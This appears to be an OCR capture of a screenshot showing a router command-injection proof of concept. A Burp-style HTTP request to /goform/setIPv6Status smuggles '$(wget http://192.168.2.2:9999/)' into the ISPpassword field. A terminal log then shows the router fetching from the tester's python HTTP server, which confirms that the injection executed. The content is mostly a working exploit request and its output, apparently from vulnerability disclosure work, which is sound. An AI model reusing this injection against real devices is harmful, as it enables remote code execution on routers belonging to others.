 Request
Pretty Raw \n Actions
1 POST /goform/setIPv6Status HTTP/1.1
2 Host: 192.168.2.1
3 Connection: close
4 Content-Length: 191
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="98", "Google
Chrome";v="98"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109
Safari/537.36
11 sec-ch-ua-platform: "macOS"
12 Origin: https://192.168.2.1
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.2.1/main.html
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: password=edeff4d6d98974e46457a587e2e724a2ndy5gk
20
21 IPv6En=1&conType=PPPoE&ISPusername=addasdas&ISPpassword=$(wget
http://192.168.2.2:9999/)&prefixDelegate=0&wanAddr=%2F&gateWay=
&lanType=undefined&wanPreDNS=&wanAltDNS=&lanPrefix=undefined%2F
64
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain; charset=utf-8
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7 {
"errCode":0
}
INSPECTOR
Query Parameters (0)
Body Parameters (11)
Request Cookies (1)
Request Headers (18)
f0und — Python -m http.server 9999 — 80×24
Last login: Thu Mar  3 21:08:53 on ttys001
[f0und@macbookpro ~ % python3 -m http.server 9999 ]
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:192.168.2.1 - - [03/Mar/2022 21:20:24] "GET / HTTP/1.1" 200 -